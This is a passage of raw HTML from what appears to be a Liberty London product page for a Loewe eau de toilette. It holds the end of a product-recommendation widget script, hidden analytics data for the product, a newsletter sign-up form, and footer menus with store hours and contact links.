// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R470817006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;US&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml&quot;,&quot;id&quot;:&quot;000763002&quot;,&quot;price&quot;:115,&quot;brand&quot;:&quot;Loewe&quot;,&quot;sku&quot;:&quot;5059900507633&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R470817006&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R470817006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000763002&quot;,&quot;item_name&quot;:&quot;Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml&quot;,&quot;item_brand&quot;:&quot;Loewe&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R470817006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:79,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Beauty&quot;,&quot;topcategory&quot;:&quot;Perfume&quot;,&quot;subcategory&quot;:&quot;Womens Perfume&quot;,&quot;brand&quot;:&quot;Loewe&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/liberty-collective-loyalty-programme.html" class="footer-link" title="Liberty Collective" target="_blank" rel="external">
        Liberty Collective
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
        Visiting the Store
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information-hub" class="footer-link" title="Map">
            Directions & Opening Hours
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services-hub" class="footer-link" title="Store Services">
            Store Services
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/events-hub" class="footer-link" title="Store Services">
            Store Events
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/experiences-hub" class="footer-link" title="Store Experiences">
            Store Experiences
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
            Expert Appointments
        </a>
    </li>
    <li>
        <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre" target="_blank" rel="external">
            Help Centre
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
        About Us
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
            Careers at Liberty
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/our-heritage.html" class="footer-link" title="Our Heritage">
            Our Heritage
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
            Our Leadership Team
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/liberty-for-life-initiative.html" class="footer-link" title="Liberty for Life Charity">
            Liberty for Life Charity
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
            Become an Affiliate
        </a>
    </li>
        <li>
        <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
            Liberty Fabrics Wholesale
        </a>
    </li>
    <li>
    <a href="https://www.libertylondon.com/us/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#freeukshippingterms" title="Free delivery over $200">Free delivery over $200</a></li>
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#returnssection" title="Free returns within 30 days">Free returns within 30 days</a></li>
    <li><a href="https://www.libertylondon.com/us/login#register" title="Sign up for 15% off first order">Sign up for 15% off first order</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
